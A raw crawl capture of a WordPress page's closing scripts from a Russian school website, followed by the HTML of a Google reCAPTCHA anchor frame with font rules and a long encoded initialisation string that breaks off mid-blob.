			  });</script> <div id="wondergridgallerylightbox_options" data-skinsfoldername="skins/default/" data-jsfolder="https://shkolabuduschego.ru/wp-content/plugins/modesco-wonderplugin-gridgallery/engine/" style="display:none;"></div><link rel='stylesheet' id='fotorama.min.css-css' href='https://shkolabuduschego.ru/wp-content/plugins/modesco-fotorama/fotorama.min.css?ver=6.6.4' type='text/css' media='all' /><link rel='stylesheet' id='fotorama-wp.css-css' href='https://shkolabuduschego.ru/wp-content/plugins/modesco-fotorama/fotorama-wp.css?ver=6.6.4' type='text/css' media='all' /> <script type="text/javascript" src="https://shkolabuduschego.ru/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script> <script type="text/javascript" src="https://shkolabuduschego.ru/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.3" id="swv-js"></script> <script type="text/javascript" id="contact-form-7-js-extra">/* <![CDATA[ */ var wpcf7 = {"api":{"root":"https:\/\/shkolabuduschego.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"}; /* ]]> */</script> <script type="text/javascript" src="https://shkolabuduschego.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.3" id="contact-form-7-js"></script> <script type="text/javascript" id="jquery_rating-js-extra">/* <![CDATA[ */ var modesco_ajax = {"url":"https:\/\/shkolabuduschego.ru\/wp-admin\/admin-ajax.php","nonce":"f239975777","post_id":"14346"}; /* ]]> */</script> <script type="text/javascript" src="https://shkolabuduschego.ru/wp-content/plugins/modesco-author-box/js/rating.min.js?ver=1.0" id="jquery_rating-js"></script> <script type="text/javascript" id="toc-front-js-extra">/* <![CDATA[ */ var tocplus = {"smooth_scroll":"1"}; /* ]]> */</script> <script type="text/javascript" src="https://shkolabuduschego.ru/wp-content/plugins/modesco-table-of-contents-plus/front.js?ver=1404" id="toc-front-js"></script> <script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LftRa4UAAAAAHdfNF9Iuzt6dsDC4wC6CUnjidw_&amp;ver=3.0" id="google-recaptcha-js"></script> <script type="text/javascript" src="https://shkolabuduschego.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script> <script type="text/javascript" id="wpcf7-recaptcha-js-extra">/* <![CDATA[ */ var wpcf7_recaptcha = {"sitekey":"6LftRa4UAAAAAHdfNF9Iuzt6dsDC4wC6CUnjidw_","actions":{"homepage":"homepage","contactform":"contactform"}}; /* ]]> */</script> <script type="text/javascript" src="https://shkolabuduschego.ru/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.6.3" id="wpcf7-recaptcha-js"></script> <script type="text/javascript" src="https://shkolabuduschego.ru/wp-content/plugins/youtube-embed-plus-pro/scripts/fitvids.min.js?ver=14.2.1.2" id="__ytprefsfitvids__-js"></script> <script type="text/javascript" src="https://shkolabuduschego.ru/wp-content/plugins/modesco-fotorama/fotorama.min.js?ver=6.6.4" id="fotorama.min.js-js"></script> <script type="text/javascript" src="https://shkolabuduschego.ru/wp-content/plugins/modesco-fotorama/fotorama-wp.min.js?ver=6.6.4" id="fotorama-wp.min.js-js"></script> <script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){return}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){return}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://shkolabuduschego.ru/wp-content/plugins/wp-rocket/assets/js/lazyload/16.1/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img loading="lazy" data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<div class="play"></div>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.dataset.query.length?'':'&'+this.dataset.query;e.setAttribute("src",t.replace("ID",this.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.replaceChild(e,this)}document.addEventListener("DOMContentLoaded",function(){var e,t,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),e.onclick=lazyLoadYoutubeIframe,a[t].appendChild(e)});</script> <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ac078e74e2234677af9f22a1d7bcb98c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1764468794 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LftRa4UAAAAAHdfNF9Iuzt6dsDC4wC6CUnjidw_&co=aHR0cHM6Ly9zaGtvbGFidWR1c2NoZWdvLnJ1OjQ0Mw..&hl=en&v=TkacYOdEJbdB_JjX802TMer9&size=invisible&anchor-ms=20000&execute-ms=15000&cb=4a1z4lyobly1
body_size: 46743
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="-Zm7-27Stw2HW7aIOX81xQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__en.js" nonce="-Zm7-27Stw2HW7aIOX81xQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="-Zm7-27Stw2HW7aIOX81xQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/e2RvbmU6ZmFsc2UsdmFsdWU6ZVtIKytdfTp7ZG9uZTp0cnVlfX19LGkxPWZ1bmN0aW9uKGUsSCl7SC5ILmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/RXAoZS5QLGUpOlFVKHRydWUsOCxlKX0sRT1mdW5jdGlvbihlLEgsRixoLEssUCl7aWYoSC5oLmxlbmd0aCl7SC5CSD0oSC5vJiYiOlRRUjpUUVI6IigpLEYpLEgubz10cnVlO3RyeXtLPUguSigpLEguWj1LLEguTz0wLEgudT0wLEgudj1LLFA9T3AoRixIKSxlPWU/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22E8K0Z8Kjw4MRbcOmw6XDkcOCw7xzYsKqw4XDpgZ4TMKlwoTCil7Co8KkSXNtQ8OBIsKDw69rCsKuwq4zUXYsw6sjwr0fw5/ChTzDssKHOFUcwpUTw74BwpgRw59LJsKkQ8KgVcORwr0gw4o3wpDDqn96wrFPw6nCuBrCgiYLaz9+w4t6IMKVwrDCnsOkwo7DrsKLw4EnwoxWw7Zuw4EGw7bCkFTCrMKuNsK+QF1/e8KRwrJ/T8OtPBpWaMOccQvCrCgUwq9YXsK9JETClTfCosKHNcO/w6/DiFLDqiHDoQNnOsOMw6LCnUlkbEPCkMKVNsK7w68Iw6thw7HCuMKkDnQnHXl6CcKIRsOSAcOSV8OyaCN/AgBAwpkLGcKUfcKHZ8OUwovDl8ONw5U0wqvCjhYiw4gIw4vCjcKKRMKJDE8EwobCpRQxQVFMUzYgw4tMQMO3w4HDoxPDhFnCsUE4IcOIH8KRw6nDosKNRh7DgMK+QnXDusOBBMOHKhovN8OYwqTDssK9wp/[base64]/wpTCokUAw6tNW8OSwpwjwqA0WQBfwpYdEDMfAzjCsMO1w5AQw5XCjlRXPMK6acK8wpNVDjrCgyYMw4QRBcOnwr1XBE/DrcOlwoEudmArwrvCrXwpB3YtwqBqa8KNS8OcBVZFSMOvDTzDjEjCiyckIQ5FW8Orw4bCtUdbw7Y4Cmwqwr13R2vCvAXCqcOedFF/eMOQDcOjwrkiwqbCscKuZGBdw4LCnFxQwrkdKMOqTAwwVjI6UcKNw7/DhcO3wovClMO6w4d9wrBCRCbDqsKDZW3CgS5PwrVfbcKNwo3Cq8Kbw5LDg8OYw5AiwqUBw6nDiMK7OcK8wpbDkFJ6RE7CkMOew4R9w70mwpo7wovCqDEvQARNI2hTSsOxNcOYW8KYwr/Cr8KHUsO2w4hMwoRDw604DwXCqhwSaxvCgBrCmcKTw7bCvElXUsOEw7fCi8KcfMODw7XCqnN2w6DCi1IHw5xpN8KNFUrClWtWTMOwMMKJCsKVw7Mvwos6cMO8w6/[base64]/DgcOVTykbScORw6DCs8Ohw7vCtMOqAj3CtgjDusOHQcK1w6lJwonDjMOqwqhmw4JrcggPw5LCvMOwJ8OAw7VLwqnDoU/[base64]/DhsKPQsOww4oHw63DrcKuPBBqesOBHWFuVMOAbXjDmgwpw5jDqUdUwp/Cjh3CnmMrwqo/wrjCpMKiwo3CixYzSsOIecK/MjlHdjzDhArCqMK0w4bDoSMvwo/[base64]/Dol99w63CtH3DsEzChMOCw6vCoT8tfXDCqsOKwrx4wqUmDcKfOnrCl8KrwpHDgxMkAXHDtsOGw75fA3TCl8OIwp9bw47DgMOYV2pbbsKZw6tdwpnDocOYCsKmw5XCssKzw45uYVNDwrTCqgXCqMKywofCp8KIFsOewofCoRlMw7LClWEmwqHCm1w/wo8owqfDoFMdwp0fw43CpMOtdRvDqWjCvgPCgyshw5TDjWfDrj7Dq2/ChMKfw6DCi2M/[base64]/DhMOoZSvCvS1iwo5zwofCjsKfBGtewowkw7PCnEjDvHnDghPDqMO7VSDCrU8+Zxkhw7I5woHCk8O3I016w79lcHgkOVsvGSvDuMKdwr/[base64]/DjMKHw4jCj8Kpw7Z/[base64]/Chi09wpZ9asKPMWrCtsKhwqAowoHCh8OHTMOtw5pHLMOAHsKsw4kRw7wBw4XChcO+w7oqwrHDssOawrTDocKYRsOKw64dEklQdcO/FmLCoGzCoB/DiMKhWFshwrggw74Dw6jCjSlCw6jCocKbwqgtRcOOwrDDpEYWwptnFUjCj39dw6pGDj5PWDDDhDpGPGZrw6Jhw5Bjw7DCpsOWw67Dk0bDgwF1w7DCj1VITgTCisOYbUUEw7d9WRPCvcO4w5TDrWXDjMKiwqt/[base64]/Gh/[base64]/[base64]/DicKnwo/Cmg/[base64]/Ch8O/w57DsEvDmAopwpJjw5HCv1/CncOtw5wcOj0qOcOLw6/[base64]/[base64]/w4LCrMORLsO0w4rDiVgOw5pbw4xfXcKyEsKfw4MvSsOCw5k/wrY/G8OXw7B2RDfCl8Oaw4wvw5Q/GMOkEMOWwq7Di8OXRhdffSHCsTLCghjDkcOtZsOIwoHCqsOEGhFdJSjDjAJMJmFnLcKew5YtwoU4T14EE8OkwroVZ8OXwrpxZcOEw5Agw7bCkQHCjwpMHsKTwozCv8K2w67DjMOKw5vDgcKrw7TCqsKcw7Zow4lQAMOVX8K5w45Aw5HClzJKNWk/[base64]/CqcKbw5AeC8OOw5jCpDXDs8KGIMKnw4Vyw7TCrMKGwqHClXJCw4Q/w4/DnMOaPMOsw5LCj8KlUsO1LRdZw4xGwopFwp3DmjzCs8OeFzBHwrPDiMO5TywUwpPCr8Opw7B5wpXDg8O/wp/[base64]/CmlV3w7vChcKcVcObwp/Cuj3DscOLw7ddQMOmwoHDl8OLX30cdcKCw43Chlk/Plpmw7jCkcKyw689YTXCiMK/[base64]/CjSEswqzDnCHCj8KUw5/DqMKeHmlgwoRTw545CcKwCMK4wqXCj35nw4fDsWpQw7/DmELClV4iwp5bU8OQVsOvwp8wMzXDrzMYJcKrKELCucK+w4lowrtEw4kAworDusKWw5TCrGbDmHQeXMOfTHNtZknDnkVbwrvCgwbChsOmJDIgw70xHUF2w4LCpsOVCHLCv3NzScOxIsK1JsKOTsKkwrEswrrCsXoYP2nDmGHDt2PCkmZLWcK7w79rJ8OqFV8kwp/[base64]/CqcKLDFrDusO1KsOUw4JfYBczaDzDqsOFWRXCjW4QGR4CC1HCl2/DmcKzNsO7IcKBe0rDpnLCpD7DqUh/wqhwd8OmWMKIwqrCmGlJUVDCq8OzPnBewrVAwrwOwqhjWBF1wpIWMVLCnibCo0UJwofCuMKUwr5Aw7/DtMOJWH9pdMKHe8Kjwql0X8OKw6J0M3M7w6rCjww7XcO3QsKfGsOlwpwQW8KBw4jDowtdGTsofMOgHsK9wqQWFW/Dik08C8K8wrjDrnPCjyBXwqnDvirCq8OIw4TDqhU9XkdJOsO8wqIPMcKHwqrDqcKGworDkBEEw71uVHpDAsOBw7vDpXV3X8OgwqLDjnw4AETDijpJQsOTUsO3FR/[base64]/XzXDnMK1w7wVSn8Twogcwo7DoiXCtcOlw5zCqhENKy98TFsrwpdywrdVwpgBH8O9B8KVSMKhB2AwMCTClEMbdMOIazkGwrDCgyVAwpfDjETClWvDisKTwrjCpMOQNMOUEMK6EnvCqFDDpsOlw4jDu8KhJCHCgcOfVMO/wqTCsz/DjsKZQ8KzVGhtdAk/[base64]/CnsOlw5bCu8OBw4jDkVrDrMKzw71dQjvCk1LDoMKEccOLw7nDh31HwrfCsTUFwqzDgFfDqwABXsO4wopaw5dXw4HCm8Kow5fCp1ItZx/DncOhZ3RPe8KZwrQGEXXCp8Oawr7CrBN2w6sua1gdwp0iw7/CmMKIw7UuwqzCm8KtwpBDwpYaw4YYLl3DiC5lIjFDw409eElsHsKbwqbDoBJdNmgzwpLDhMOcMicQQ30bwrbDj8Ofw5XCqcOFwowPw7TDlMKDwrt5YMKaw73Cu8KDwo7CpFJiw4vCpMKIMsK8H8KlwofDiMOhb8K0Ly47Gx/CsAZyw7Q0w5rDknPDqRDCssO8w7bDiQHDjMOQaSvDuhtCwoU9G8O6PVbDiAXCtl1lMsOKKT7CgT9uwpPCiyIyw73CghXDmXdqwoYbUh0iwrkwwqF7YAzDqn1BWcOOw5EHwpPDpMKyHsOaX8KUw6LDvsKZQGJKw4PDl8Kmw6c2w4jCoV/Cp8O1w4tmwqNEw43DgsOJw7Ayag/[base64]/CoF5qVm/Dh8KCwoxQdWjCu3nDuU3DgsOAF8O+bcOcwqJlKMKzOMKVw5Yjw7/[base64]/DQgmwpnCjsO/[base64]/[base64]/ABpkdMKldBzCvMO6QMOdJFlONsOOWkslwobCuDEMUsKyw7Zyw73Cm8K/w7jCsMKsw6bCpx7CnHvCssK5OjMWRDMSwp7Cl1LDtULCqTLDscKuw5gBwqYmw79NQEJzbzjClHsuwrEuw4ZKwp3DvRHDkyDDn8KZPncNw5HDlMOGw5/CgCXCqcKaC8OGw4FkwqUZehh6YsKqw4bCi8Ouw4DCp8KQJ8O/SCLCiwR/[base64]/CpMObWCoPLVjCj8KyVsOZwqPDk8OkZcKbw4gCDcOGQirDnWbDusK2TsOIw5/Dn8KewrBqHxcNw7oNajzDpMKow4ZtJXTCvynCvsO+wrFtUGgdw6LCplwGwpk5eg3ChsONwpjCu1dqwr4/wpvCimrDliVFw5TDvR3Dv8KEw4QmQMKcwrPDpF/[base64]/AQ8QwqhnGMKnanEWwocLRiMIwpkewrtJDcOSX8OJw58bb1bDrkPCmhgbwo/[base64]/[base64]/CssOjYMO1BF3DhcKZwpggQA3CucKEfkF5woEzcMOww5k8w7/[base64]/wr8nI3XDrjjDiFvCocKow5PDvHtkcmgrw6EjNW/[base64]/DrwJywrdYb8OJH0V3NsKvwrHDm0YDwpMswrLDgwpGw7nCrjUzIEDChMKIwqhnbsOmw67DmMObw61fNUzDu2EROGkCCcOlIG5beHfCrcOBFDtdSGlkwp/CiMOKwoHCrMOFe2YVI8K+wqslwpwQw4zDlMK9MUjDux5tTsOAXybCsMKMIFzDhsO0LsKVw4lLwoDDhDXDtlDClzDCp1PCpBrDm8KcMScMw6Fow4BYDcK+RcOVJGd2GxTCox3DsgrDgljCpnXDlMKHwppUwpHCjMKYPmvCtx/Cu8KeCyrCtFjDlMKqw6gBNMKbGlMbw57Cj3vDuQrDu8Kye8OxwqrDpxEYR1XCgy7Dh3DCsyMSPh7Cm8O0wqc3w6DDo8K7UTrCkwIPG0TDi8OPwpzDkWrDlsKHHS/[base64]/DqQUaOGgqXiZLwpNwamDDrzXDlcKlCWxLC8KweMKuwqhgfC7DoWvCjF4vw7EJaE/DhsOtwrbDix7DtcOaVcOOw6wlFBVzHknDmmxEwqnDtcKKBjjDucK9OQl9DcO/w77DqMKSwq/CphfCicOiNk7CmsKMw48Vwq/CrDjCssOgL8ONw6Y5J283w4/[base64]/CuMKOF8KYUsK6wqPCnzggSRFiw65mIMKDw40iC8Oyw5vDsXLDrTEGw4XCiX1xw7w1dVEbwpXCgMOcHzvDs8K/[base64]/[base64]/[base64]/wqLCrzBXY8Odw5VwL8OKw49Dw5PDgMKTNCTCjMKiX2DDojMMw5AzVMKdEMO1CcOzw5Efw7rCiAxmw641w4Exw7gowrNAR8OiHl5RwpE8wqdTUzfCjcOrwqjCrA0Cw6JnfcO6w7LDhsKjRyp0w53Cgn/[base64]/CtsOYw40XacOww7rDkCvClsK4woXCjMOlEnIbCwTDrRHDqQIdLcKpRRbDpsKOwqwaEl5ewqrCmMOzUwzClkRbw7XCpBpsZMKSVsKbw5ZGwrQKa1dNw5TChQ3CocKzPkYyZzMGKEHCqsOHW2XDqGjCgxg0YsKhwo7CpsK3Bh07wokQwr7CrRM/Z0jChhkDw51NwrJkVnI/[base64]/DhMKww43Dl34/wpB4w6/DgMK9w7VewrfDp8KnQ8KHAsKSGcKhE3XDj2JRwrDDn11VfyzCs8OEYkFkY8OHNsO3wrJnYSjCjsKqesKILwfDrQTDlMOOw5zCgE5HwpUawoVQw7vDrgDCkMK/OA57woEUwqTDtcKDwqbClsK4wrdxwrLDqcKFw6bDpcKTwp/DtTfCiHh/BTcMwqrDncOdw6AcS38BUgDDoXkUI8K3w4o9w5/CgsKjw6rDpMOfw50Tw5QHMsOQwqcjw6McCcOrwpTDlVnClMOHw5TDpsOHPcKLc8KNwp5HOcOQR8OJX17CssKyw7fDuTHCscKSwr0Ywr/Co8K1wonCv2wqwqLDgMOHR8O9R8OpP8ODHcO6w59qwpLCgsOkw6/Ch8OBw7nDocOQa8K7w6hyw4lsMsODw7QzwqTDuxgnY2gUw7N/wpgvCgtSa8O6wrTCtcK+w6rCgSbDrDgaD8KFJMKHZsKpw6jDgsOyDjLDoXEMIhnDlsOECsOafEoEcMOoO1bDmsO6GcKiwpbCnMOvKcKow6vDoCDDpjDCrgHChMOIw4jDsMKQZ3A2PWkXAjPClMOYw5jDtMKLwqXDkMOjQcKoDmltAWoZwpMiJsOOLBPDtsK/wqwDw7rCsAI3wo7Cr8KMwrfCiwTDkcOgw6vDvMO9wqcRwophNMKYw47DlsK/[base64]/DnT41XGDDp8OOYTdVHsK2bQ4fwoVQdmDDvcKCcsKIfQPCv23ClVJAK8Osw4NbZw8MZkTDrMOHQHnDjsOxw6UDAcOlw5HDlMOTZcKXacK3wpLCksKjwrzDvwdUwqbCnMKkbsKdY8O1WsK3fjzCjzTCt8KRHMKQAGVewr5/w6/CkmbDgzAKHsK0PljCrWoQwqpvBWbDpwfCpQjCv3nDlMKfw4TDicOYwp3ClDnDk